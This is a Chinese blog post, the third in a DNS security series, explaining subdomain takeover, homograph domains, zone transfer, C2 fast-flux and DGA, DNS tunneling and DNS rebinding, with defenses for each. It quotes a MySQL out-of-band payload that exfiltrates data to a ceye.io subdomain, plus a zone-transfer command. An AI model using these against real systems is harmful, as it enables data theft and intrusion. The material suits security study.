DNS 安全(三):利用 DNS 协议发起的攻与防
本文最后更新于:2 年前
这篇写了好久...好在第三篇也是最后一篇,完结撒花!
利用 DNS 协议发起的攻与防
域名抢注
要抢注域名就得先遵守游戏规则,这个规则大部分是由 ICANN 制定,一部分是由注册商(经过 ICANN 授权的组织,并得到注册局运营商认证可以销售域名的单位)制定。
一个域名通常由以下几个状态:
- 正常状态:未过期,可正常使用
- 保留状态:已经到了过期时间,但还在注册商手中,这时候可以进行续费,并且没有额外的费用,具体的时间需要看注册商的实力以及和 ICANN 的关系,越大的注册商一般这个期限可以留的越长。一般是30天。
- 赎回状态:如果没赶得及在保留状态续费域名,域名会改变状态为“赎回等待”,那么这时候就需要多交钱才能重新得到域名所有权,在这个状态的域名已经一只脚踏进了坟墓,因为价格昂贵,不是很好的域名一般都会选择放弃。注册商要想在这个时候去 ICANN 执行续费相关的命令(涉及到 EPP 这个协议,感兴趣可以自行搜索)需要几十美元,所以注册商用户要多少钱就不好说了,一般有良心注册商的给的价格会是注册价格的 10 倍左右。
- 待删状态:这时候注册商的什么操作都不管用了,老老实实等删除吧。
但是,注册商又有一个骚操作:Pre-Relase 状态。这个状态其实是注册商自行创造的一个状态。ICANN 也不管,所以现在成了一个约定俗成的东西。那么,注册商为什么要设置这样一个状态呢?其实归根结底还是为了多赚钱。当一个的域名到了赎回状态的时候,一般人就放弃这个域名了,注册商也这么想,这个域名(有时候是很好的域名)直接交给 ICANN 删掉太可惜了。这个时候贴心的抢注商出现了,和注册商说你可以把域名让我来竞拍,如果拍出去了,并且原来的那个人没高价续费,那么我就分一部分钱给你,大家一起赚钱。如果拍出去,原来那个人花高价续费了,那就把域名还给他,至于那些竞拍的人,道个歉就好了,并且注册商能赚个赎回的差价。注册商一听,感觉不错,自己要么赚一部分拍卖的钱,要么赚续费差价的钱。于是 pre-release 状态就这么产生了。pre-release 状态严格来说属于赎回期,所以域名所有者可进行高价续费,但由于抢注商的介入,大家也可以去和注册商签约的抢注商那里参与拍卖。不过国内似乎还没见到过有这两种状态的注册商?
前段时间正好有一个域名不要了,现在是赎回状态,这里给大家看一下有多离谱:

平常我续一年只需要 25 块钱,现在是 1500 的赎回费。。。
既然域名可以抢注,那么自然会诞生恶意抢注,分为 3 种:
- 商业竞争:比如注册某知名企业域名,然后误导消费者来进行商业竞争,或者向该企业高价销售。这个时候可以向 ICANN 申请启动统一域名争议解决政策 (UDRP) 来解决
- 非著名域名抢注:例如百度拥有 baidu.com,像这类比较著名、重要的域名一般不会过期,但是百度可能拥有 enjoybaidu.com,这种不是那么重要的域名,网络组或者运维就比较容易不小心忘记续费这个域名,虽然几率也不大。
- 子域名劫持:子域名劫持有很多种方式,都与 cname 有关系。
- 未释放 cname 导致劫持:例如,我有一个域名 tr0y.wang,然后我在阿里云买了一个服务,给我分配的二级域名是 mi37m72bg.aliyunshop.com,这类二级域名一般是可以自定义的,因为自动分配的域名随机,不好记。于是我把它改为:tr0y.aliyunshop.com,这样客户访问 tr0y.aliyunshop.com 就能访问我的服务了。但是因为我的业务总会做大做强,所以老用阿里云的顶级域名显然有点挫。于是我把 shop.tr0y.wang cname 到 tr0y.aliyunshop.com 上,这样客户访问 shop.tr0y.wang 就能访问我的服务了。结果有一天,我的服务还是没能在残酷的厮杀下存活下来,所以我只能关闭我的业务,那么最简单的就是直接把买来的阿里云服务删掉。这个时候我已经失去了对 tr0y.aliyunshop.com 的所有权,如果我没有删除 shop.tr0y.wang 与 tr0y.aliyunshop.com 的 cname,只要有人接管了 tr0y.aliyunshop.com,就相当于接管了 shop.tr0y.wang。
- 域名劫持链:如果你想要劫持 shop.tr0y.wang,但是它却没有 cname 或者 cname 还没过期,可以看一下它引用的外部资源的子域名是否存在劫持的情况,例如 shop.tr0y.wang 有一个 source.macr0phag3.wang 的 js,而 source.macr0phag3.wang 存在子域名劫持,则同样可以对 shop.tr0y.wang 进行攻击。
- cname 过期导致劫持:服务的二级域名存在过期时间,比如 tr0y.aliyunshop.com 的有效期是 1 年,1 年之后,如果忘记及时续费了,被别人抢注了而你又没发现,cname 到 tr0y.aliyunshop.com 上的 shop.tr0y.wang 就会被控制。
那么如果成功劫持了域名,可以干嘛呢?
- 最主要就是导致跨域/授权的问题:比如大规模窃取 Cookie,一般一个公司的域名/子域名都会被主要的顶级域名信任,比如 test.baidu.com 可以读取 baidu.com 的 cookie,这样就可以实现劫持受害者账户的目的;或者是绕过 CSP 限制等等类似的问题。
- 钓鱼:这个就不用多说了,谁会想到 test.baidu.com 是攻击者所有呢?
- XSS:被引用的外部资源的子域名如果被劫持,则会导致引用此资源的域名被 XSS
- DDoS:域名/子域名如果被劫持,则可以加个对其他网站的引用,只要有人访问了此域名,就会顺带访问这个网站,导致 DDoS。有一个原理类似的例子,2013 年初的时候,一个开发者(iFish)写了一个浏览器抢票插件,这个插件的其中一个 js 文件托管在 GitHub 上,如果请求失败,则会 5 秒重试一次。于是,在 1 月 15 日,第一个订票小高峰到来的时候,GitHub 被间接的 DDos 了...
防御方式相对比较简单:
- 没被抢之前要监控好自己域名/子域名/cname 域名有没有过期(现在注册商都会发邮件提醒,一般都不会过期),被抢之后及时启动处理程序
- 存在 cname 域名的服务,在下线前要将 cname 清理干净
高仿域名
即同形异义词攻击,从最开始的 www.app1e.com,稍微注意一下就能分辨;到现在的 www.аррӏе.com 与 www.аррle.com,这两个域名的 l 看起来非常接近;再到 аpple.com 与 apple.com 用肉眼完全无法区分,高仿域名就像莆田的阿迪耐克,朝着“逼真、逼真、还是 tmd 逼真”的目标前进。我在之前的《从一个绕过长度限制 XSS,我们能学到什么?》中提到过这个攻击场景,包含很多细节知识,这里就不赘述了,建议大家前往阅读。
防御方式嘛,对于用户还真没什么好办法,一般都指望浏览器能给点力,“什么时候会显示 punycode,什么时候显示 Unicode 字符“这个逻辑别被某些 unicode 绕过。另外倒是有一个骚操作就是,如果你很确定之前在这个网站保存过密码,但是浏览器就是不填充的话,就说明这个域名很可能有问题,可以复制下来用 dig 看一下 ip,或者检查一下是否都是 ascii 字符。
未授权的域传送
现在 DNS 服务器越来越重要了,所以一般都有主、备服务器。那么主备之间的数据怎么同步呢?就是通过域传送来完成。DNS 域传送在 DNS 安全系列的第一篇《DNS 安全(一):基础知识复习》中已经介绍过了,忘记的橘友们可以去复习一下。
总之,域传送是指备服务器从主服务器那里拷贝数据,并用得到的数据更新自身数据库。所以正常情况下 DNS 区域传送操作只有经过授权的 DNS 服务器才有权执行,但许多 DNS 服务器却被错误地配置成只要有人发出请求,就直接提供一个 zone 的 DNS 内容。有了这份“网络蓝图”之后,攻击者直接降低了降低扫描成本,可以轻易获得子域名、ip(甚至可能包括测试服务器、内网服务器,这些节点的防御一般都比较弱),简单但高效,我们最喜欢这种手段了。
域传送的扫描通过 dig 就可以完成:dig axfr @dns-server domain。不过现在这种漏洞很少见了。
防御呢,也很简单,禁止未授权的域传送咯,什么 ip 白名单、认证都可以。
最后吐个槽,利用未授权的域传送收集信息,明显是针对 DNS 权威域名服务器的攻击(DNS 根与顶级服务器基本不用考虑),并且还需要知道二级域是什么,才能传送此二级域下的所有记录。我的服务器在前些日子被绿盟的扫描器扫出有 dns 域传送漏洞,可它明明是 localDNS...
c2 恶意域名
由于恶意域名类型有很多,所以需要注释一下的是,这里主要讨论 c2 相关的恶意域名。
传统 c2 域名
在传统的恶意软件中,攻击者往往会写死 c2 服务器的域名或者 ip,顶多也就整个列表然后随机抽取使用,又因为购买 ip 与域名都要花钱(ip 有可能部分是肉鸡,能少花点钱...),所以一般 c2 服务器的 ip/域名数很有限。再者,现在有很多安全研究员会对恶意样本进行分析,不管是流量分析还是逆向去看源码,c2 服务器地址一旦被找出,对于防御者来说,封杀是很容易的,但是对于攻击者来说,一个是不容易发现被封禁了,第二是不好对已经分发的恶意软件的代码进行改变。有人说可以通过下发补丁的方式进行更新。但是,在攻击者意识到需要更新控制端的时候,大概率 c2 服务器已经被大规模封杀了,代码没法下发;再者安全研究员一旦发现代码中有更新的逻辑,就可以通过篡改控制端,定制一个监控 c2 服务器地址更新的程序,只要 c2 服务器地址出现变动就会被安全研究员第一时间发现与曝光。这个年代,威胁情报的来源都比较多了,国内的微步、阿里云、启明星辰、天际友盟等;国外的 virustotal、cinssore.com、blocklist.de 等等,依托固定 ip/域名的 c2 服务器注定要被封杀得死死的。
Fast-Flux
为了避免 ip 被封和安全专家进行追踪溯源,恶意软件可以使用 Fast-Flux 在一定程度上满足这两个需求。风暴蠕虫的变种(2007 年)是第一个利用这一技术的恶意软件。Fast-Flux 的原理非常简单,就是频繁地改变域名的 A 记录。我们知道 DNS 的数据是有缓存机制的,但是这个缓存机制可以设置得很小,这样域名 A 记录的改动会很快地生效,这样恶意软件与 c2 服务器之间的每次通信,ip 都可能不一样,也就是说在短时间内查询使用 Fast-Flux 的域名,会得到不同的 ip。举例:
- 恶意软件与 c2 服务器准备建立通信,恶意软件硬编码的域名为 www.c2.com
- 为了得到 c2 所用的 www.c2.com 的 ip 地址,恶意软件发起 DNS 查询,之后就是走正常的 DNS 查询的那些流程。
- 权威 DNS 服务器返回了一个 ip 地址 1.2.3.4,同时 TTL 为一个很小的数值
- 恶意软件与 c2(1.2.3.4)建立通信,传输数据、获取恶意指令等等
- 通信结束
- 恶意软件再次准备与 c2 建立通信,同样先发起 DNS 查询,由于 TTL 过小,本地缓存的 DNS 记录失效,所以 localDNS 需要再次向权威 DNS 服务器获取 ip 地址,走正常的 DNS 查询的那些流程。
- 此次 DNS 服务器返回了 ip 4.3.2.1,这次的 TTL 仍然很小
- 恶意软件与 c2(4.3.2.1)建立通信,传输数据、获取恶意指令等等
- 通信结束
而 c2 服务器在上述过程中,会不断地改变域名与 ip 的 A 记录。这样在不改动恶意软件代码的情况下,不需要硬编码 ip 随机选择,就达到了快速变换通信 ip 的目的。
Fast-Flux 从技术上可分为两类:Single-Flux 和 Double-Flux。主要的区别就在于,Single-Flux 是在别人提供的权威 DNS 服务器中频繁地更改域名的 ip A 记录,这样容易被权威域名服务器的管理者检测出来,导致僵尸网络暴露。示例如下:

Double-Flux 的实现是攻击者自己搭建了几台 DNS 权威服务器,这样的话只需要低频地修改上一级的 DNS 顶级服务器的记录即可。示例如下:

显然,Double-Flux 比 Single-Flux 要麻烦一些,但是更加隐蔽了。
这里顺便提一下,Fast-Flux 会使得追踪与还原僵尸网络变得更加困难,提升僵尸网络的健壮性。例如现在有些僵尸网络已经不是下图的样子了:

而是

这里的 proxy 一般都不是控制者自己的买服务器,而是入侵之后控制的服务器,proxy 只做通信的转发,而真正的 c2 服务器(c2 母体)隐藏在 proxy 之后,这些是控制者自己的买服务器。Fast-Flux 可以使得 proxy 集群飞速发生变化,不断的会有新的 proxy 加入、删除,很难拥有一份完整的名单,要想关闭整个僵尸网络需要耗费大量的时间(akamai 在 2017 年有一份追踪报告:https://blogs.akamai.com/2017/10/digging-deeper-an-in-depth-analysis-of-a-fast-flux-network-part-two.html ,里面提到他们监视 Fast Flux 网络 ip 地址轮换的时候,保存 4 份快照,每个快照保存了一星期的 ip 地址,然后他们发现平均有 75% 的 ip 地址在快照之间发生了变化,而比较第一个快照和第四个快照的时候,只有 19% 的 ip 地址没变过)。
不过 Fast-Flux 极度依赖 TTL,有些运营商(localDNS)是不会鸟你的 TTL 的,默认全部的 TTL 就是某一个值;还有包括在第二篇中分享的那个 DNS 缓存分布图,每一层都可能进行缓存,这些都会导致 Fast-Flux 失效。所以有些攻击者还会多配几个 A 记录,这样就算缓存时间比较长,ip 也会轮着来用(橘友们多试几下 dig baidu.com 就可以观察到两个 ip 的顺序会发生变化并不是固定的)。
最后,Fast-Flux 使得每次通信的 ip 都可能发生变化,虽然的确提升了封禁 ip、排查与溯源的难度,但是如果防御者采取封禁域名的方式,那么 Fast-Flux 依旧无能为力,所以还需要有一种办法,能够提升防御方封禁域名的难度。
利用可信第三方托管恶意数据
能写出健壮恶意软件的黑客们肯定也明白这个道理,于是他们开始寻找解决方案。一个最简单的办法就是利用第三方可信网站来托管 c2 服务器的地址,或者干脆直接把第三方可信网站当做 c2 “服务器”。举个例子,有黑客通过把命令隐藏在 Twitter 的推文图片中来逃避检测(CTF misc 的隐写术终于派上用场了)。这一招非常有效,很难被检测出来,其他的托管网站还有什么 Gmail、DropBox、PasteBin、GitHub、各大 cos 云存储、论坛...举个非常典型的例子,利用 microsoft.com 的子域名来逃避检测,Twitter 可以不用,但是 Windows 的主机总不能把 microsoft.com 的域禁用了吧?那么你能看出下面的 DNS 解析记录哪个有问题吗?

social.msdn.microsoft.com,这个是微软的开发者社区论坛,看起来这只是用户在浏览微软论坛而已。实际上黑客把 payload 隐藏在用户信息的 about me 里了:

你甚至还可以创建一个谷歌可以检索的网页,这个网页的 url 地址中包含需要的 payload:

通过类似的手段,payload 只需要通过搜索引擎就可以获得(虽然更新 payload 需要的时间会久一些),禁用搜索引擎的地址也不现实吧。
虽然这些域名是可信的,但是却能被 c2 服务器用来下发恶意指令,完成对被控端的控制。
DGA
虽然利用可信第三方来托管远控命令等恶意数据,能够大大提升避免被防御者检出的概率,但是这类可信第三方可利用的途径总归是相对有限的。并且,主机可以通过严格的上网行为控制来防御这类恶意域名,例如搭建内部的 git、只允许服务器访问特定的域名等等。最后也是最重要的一点,第三方托管,依旧没有解决“动态更新”这个痛点,对于单个、小规模的 c2 来说,可以使用,但是对于稍大一些的僵尸网络,如果被托管的位置被端掉(比如 topic 被禁或者账户被删除等等),都会使得苦心经营已久的僵尸网络团灭,对于攻击者来说这是非常要命的事情。于是,c2 通信机制又进行了一次进化。
DGA(Domain Generation Algorithm),域名生成算法,于 2009 年被发现。原理也非常简单:恶意软件通过 DGA 算法生成大量备选的域名(AGD,Algorithmically Generated Domains),判断域名是否被注册,选取已注册的尝试建立通信;攻击者与恶意软件运行同一套 DGA,生成相同的备选域名列表,当需要发动攻击的时候,选择其中少量进行注册,便可以等待恶意软件建立通信。那么重点就在于,这个 DGA 具体是怎么算的呢?按照不同的分类方式有不同的结果:
- 按照种子是否能够预测
- 可以预测:例如时间戳、日期
- 无法预测:例如今天 A 股是涨还是跌、欧洲中央银行每天发布的外汇参考汇率(Bedep)、Twitter 的关键词作为种子(Torpig)、微博热搜第一等
- 1、2 两者并存
- 按照生成算法
- 基于算术:生成一组可用 ASCII 编码表示的值作为 AGD,流行度最高
- 基于哈希:利用哈希值的 16 进制作为 AGD,被使用的哈希算法常有:MD5,SHA256
- 基于词典:从词典中挑选单词进行组合成 AGD。这样可以减少域名字符上的随机性,迷惑性更强,词典可以内嵌在恶意程序中或者从公开的服务中提取
- 基于排列组合。对一个初始域名进行字符上的排列组合,生成 AGD
根据种子和生成算法的不同,DGA 可以选择不同种子类型和算法类型进行组合,因此最终 AGD 的多样性很高。检测 DGA 域名是一个很有意思的事情,除了常规的手段(比如因为 DGA 一般是生成一批域名然后挨个尝试解析,所以会产生不少 NXDOMAIN 的响应,这算一个常规的检测维度),DGA 的检测也会用到机器学习与深度学习,这是很经典的人工智能在安全领域的运用,这部分我也还在学习当中,等时机成熟我会写系列文章分享人工智能+网络安全,里面会有一篇文章说 DGA 的检测。
由于 AGD 的存活时间一般较短,大部分域名的存活时间为 1-7 天,因此对防御方的检测实时性提出了更高的要求,否则等你检测出来之后早就换下一批了,基于黑名单或者是威胁情报的办法已经基本失效了。最开始的时候编写恶意软件的黑客们使用的 DGA,都是会生成随机性很高的 AGD 的算法,这种域名与正常的域名差别很大,容易被检测出来,所以后来慢慢开始出现基于词典的算法,从字符分布上尽量贴近正常域名,极大地降低了域名的随机性,进一步加大了检测的难度。还有,正如上一篇提到的,随着 DoT(DNS-over-TLS)、DoH(DNS-over-HTTPS)协议的提出与陆续通过 RFC 标准,初衷虽然是用于保护用户隐私的,但另一方面,加密的 DNS 通信也会给 AGD 的检测带来全新的挑战。
至此,手握恶意软件的黑客们终于利用 DGA 实现了域名的变化,解决了“动态更新”这个痛点,而再利用 Fast-Flux 解决了 ip 快速变化的需求,未来甚至能够依靠加密的 DNS 通信进一步隐藏痕迹。攻与防就是这样此消彼长,互相促进,互相阻碍,安全对抗依旧任重道远。
本大节结束的最后,我有一个观点想提的是,依托纵深防御策略,对于检测恶意软件通信时漏掉的部分,可以利用 HIDS 检测恶意软件的执行过程来兜底,或许是另一种维度的可行的组合方案。
隐蔽隧道
啊,隐蔽隧道,贼有意思,原理也很简单。这里由于是 DNS 安全系列文章,所以就限定在 DNS 隐蔽隧道啦。原理就是把数据托管给 DNS,让它帮忙带出去、带回来。对于 DNS 协议的检测与防御,防火墙、IDS/IPS 也会稍弱一些。大家首次接触 DNS 隐蔽隧道的时候,应该是在 mysql OOB(Out-of-Band)吧?经典 payload:SELECT LOAD_FILE(CONCAT('\\\\',version(),'.8cs2vs.ceye.io\\abc'));。当然这里只有带出去,没有带回来,只能完成数据的单向传输。下面的 DNS 隐蔽隧道指的均为双向通道,毕竟双向通道的功能完全覆盖了单向通道的功能。
DNS 隐蔽隧道按照链路可以分为 2 种:
- 直连:DNS 服务器(一般是 localDNS 或者是权威 DNS 服务器)是攻击者所有。攻击者把数据附在 DNS 查询的域名里,然后向自己控制的 DNS 服务器发起请求(例如 A、TXT 等),通信的目的服务器都是攻击者所有,那么那要返回什么数据都好说了。
- 优势:直连速度快;可以使用任意域名建立隐蔽隧道;避免 DNS 缓存机制的干扰
- 劣势:用非著名的外网 DNS 服务器进行通信容易引起注意,且限制严格的公司一般也不会放行这些流量;
- 中继:权威 DNS 服务器是攻击者所有。攻击者把数据附在 DNS 查询的域名里,然后走正常的 DNS 查询流程,到了最后一步就是 DNS 权威服务器返回响应了,既然 DNS 权威服务器是攻击者所有,那自然要返回什么数据都好说了。
- 优势:相对直连,没那么容易引起注意;
- 劣势:由于要走完整的流程,所以速度慢,丢包也可能比较严重;需要注意 DNS 缓存机制的干扰。
从上面可以看出,DNS 隐蔽隧道是一种通信手段,现在很多工具是基于这个手段去实现的反弹 shell(本质上是 c2)。
根据我的使用经历,有些工具只完成了第二种,很多人也偏爱用第二种,其实我觉得第一种在某些场景下有很大的作用。比如现在 NIDS 会有流量存储的功能,那么如果资源不太够的话(据我所知一般安全部门的资源都不太够...),往往会选择剔除一部分流量。剔除的策略如果设置得不太好的话,比如保存 DNS 流量的时候,过滤对大厂的域名(baidu.com、qq、wechat、apple、github...)的查询,即认为查询这些域名/子域名均视为正常 DNS 流量,那么第一种就有可乘之机。例如攻击者可以对攻击者控制的 DNS 服务器发起对 base64(传输的数据).qq.com 的查询,按照上面的策略就不会保存/检测这个流量。
要说实现起来,发起请求的时候一般用的 A 记录,有时候需要用 TXT 记录,比如下载文件等,因为可以返回更多的内容;然后既然本质上是 c2,所以攻击者还可以利用上面的 Fast-Flux/DGA/DoT/DoH 使得自己更加难以检测与追踪。后面我应该会写一个隐蔽隧道的工具,包含其他种类的隐蔽隧道,比如 icmp 之类的,链路就是第一种与第二种,可能也会加入加密的 DoT/DoH。
至于针对 DNS 隐蔽隧道的检测嘛,payload 大部分是编码过的,base64 之类的;查询的子域名变动比较剧烈(因为这部分就是数据嘛);为了完成一次通信,可能需要频繁发起 DNS 查询,尤其是 TXT 查询暴涨等等...这些都是特征,内容也比较多,单独写一篇来分享吧。
DNS 重绑定攻击
DNS 重绑定的原理非常简单,就是利用了 Fast-Flux 的原理:设置很小的 TTL。
攻击的过程示例如下:
- 用户在地址栏中输入域名(例如 http://tr0y.wang )或者点击链接
- 浏览器通过 DNS 协议将域名(http://tr0y.wang )解析为 ip 地址(1.1.1.1),然后向对应的 ip 地址(1.1.1.1)发起请求,然后用户就能看到返回的页面
- 由于返回的页面中经常包含同域名下的 js 或者 css(http://tr0y.wang/main.js), 所以浏览器需要再次对此域名发出请求(去拿 main.js)
- 因为攻击者拥有此域名的 DNS 权威服务器,所以他可以把 TTL 设置的很小(比如 0)。由于 TTL 很短,所以在请求 main.js 的时候,浏览器发现域名缓存过期了,就不得不重新解析一下 ip 地址
- 域名持有者在用户第一次解析域名(即访问 http://tr0y.wang )之后,立即修改此域名对应的 ip 地址为 127.0.0.1,这样访问 http://tr0y.wang/main.js 实际上就是访问 http://127.0.0.1/main.js
对于浏览器来说,整个过程访问的都是同一域名,所以没有同源策略的限制(尤其需要注意端口要一致)。如果攻击者已知目标的一些内网 ip,就可以把第二次解析的 ip 换成这个内网 ip,然后把上面加载 main.js 的逻辑替换为执行恶意的 js 代码,就可以针对这个内网 ip 构造出对应的恶意请求发起攻击。
以上的流程应该没什么理解上的问题。但是由于这个攻击方式常被用于 CSRF/SSRF 上,所以我建议橘友们再多与 CSRF 知识联系起来想一想。综合 DNS 重绑定的思路,如果说要实现 CSRF,其实有三种层次(假设下面均满足 csrf 所需的条件):
- 在 hack.tr0y.wang 上放一个 js 标签,地址为 https://bank.com/transfer/money ,诱使用户访问 hack.tr0y.wang,浏览器会自己去访问这个转账的地址,实现攻击,偷钱跑路。
- 将 hack.tr0y.wang 的 A 记录改为 10.10.10.10,相当于我把自己的域名绑定在了内网的服务器(ip)上,那么这样访问 hack.tr0y.wang 实际上就是访问 10.10.10.10,那么不管是欺骗用户访问 http://10.10.10.10/+payload 还是诱使用户访问 https://hack.tr0y.wang 并在里面嵌入对 10.10.10.10 的攻击请求,都可以实现攻击。当然这要有前提,就是 10.10.10.10 没有对 HOST 进行校验。这个方式相比第一种来说,它完全符合浏览器的同源策略,所以不仅仅只能通过 html 标签发起简单的 get 请求,还可以利用 js 发起更加复杂的请求,也就是拓宽了利用场景。
- DNS 重绑定攻击,与第二种其实是很像的,第 1、2 种能做到它都能做到,还不受同源策略的限制。重点就在于它使得多次解析的结果不固定。所以利用这一点,它还可以有其他用途,比如用在 SSRF 上,有些 SSRF 防御策略的第一步是先提取域名,然后解析一下看 ip 是不是内网 ip,但是到最后发起请求的时候依旧用的是域名,在第一次判断时进行解析与请求时进行解析,它们之间的时间差就给攻击者留下了可乘之机。
当然,DNS 重绑定攻击自然也要面对 TTL 相关的问题,在上面 Fast-Flux 已经说过了。这里就说一点,如果你实在懒得写更换 A 记录的代码(比如我),或者担心运营商“反向助攻”,你就配置 2 个 A 记录就完事了,一个是正常的外网 ip,一个是你目标的内网 ip,虽然不会每次都成功,但是可以多执行几次恶意代码,多试几次总会成功的嘛,实现起来也比较方便。
那怎么让位于目标内网的机器访问这个网站呢?这就得各位各凭本事了,主要是社工;对于某些公司的爬虫,也可以弄个陷阱,等爬虫来爬的时候触发。
至于防御思路嘛:
- 首先 DNS 重绑定攻击,攻击起来略微复杂,自身也具有一定的局限性,即 TTL 相关的问题(上面提到过 Fast-Flux 的局限性)。像 Java JVM 也存在 DNS 缓存机制,失败默认 TTL 为 10s,成功默认 TTL 为 30s。
- 系统放在内网并不意味着安全,要加上权限验证措施
- 上 HTTPS,这样在验证证书的时候会出错,因为证书的 subject 应该要与域名一致,而重绑定之后,域名是攻击者的,但是证书却是攻击目标的。
- 验证 HOST,即不允许任意域名都能与自己的 ip 绑定且还能够正常使用,浏览器会自己带上 HOST,由于 DNS 重绑定的 HOST 是攻击者所有,所以很容易可以看出异常
- 对于上面那种 SSRF 的场景,在第一次解析之后就要保存解析结果给后面的请求执行(相当于维护一份 DNS 缓存),而不是再发出一次 DNS 解析请求
- 如果是为了利用 DNS 重绑定攻击完成的 CSRF,那么大部分防御 CSRF 的手段都是适用的(但是基于同源策略的防御措施是失效的,比如 csrf token)
DDoS 放大
